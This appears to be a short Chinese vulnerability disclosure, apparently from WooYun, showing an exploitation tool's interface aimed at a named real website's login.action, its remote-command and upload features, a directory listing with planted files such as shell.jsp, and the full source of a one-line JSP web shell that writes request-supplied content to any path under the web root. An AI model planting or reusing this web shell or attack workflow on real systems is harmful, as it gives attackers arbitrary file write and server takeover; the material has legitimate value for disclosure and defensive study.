 目标地址: http://www.anweitong.com/login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
login.jsp
main.jsp
menu.jsp
META-INF
mytesttest.jsp
one.jsp
one8.jsp
onlineHelp
pdf2swf.exe
recode
remind
report
reportManage
reviewType
safecheck
senderror.jsp
sendok.jsp
shell.jsp
Silic.jsp
sort.jsp
statistics
system
terminal
test.txt
top.jsp
toPlanList.jsp
updatePass
upload
one.jsp
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%><a
href="One_OK"></a>
jsp小马
我上传的一个txt文档 wooyun
www.wooyun.org